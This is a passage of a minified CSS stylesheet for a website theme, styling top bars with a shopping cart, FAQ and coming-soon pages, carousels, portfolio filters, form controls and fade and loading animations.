solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 25px}.theme-portfolio .cbp-caption-zoom 